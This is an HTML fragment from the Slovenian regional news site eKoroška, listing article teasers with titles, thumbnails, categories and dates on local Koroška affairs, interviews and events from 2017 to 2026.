            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prešernov dan 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:59:11+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
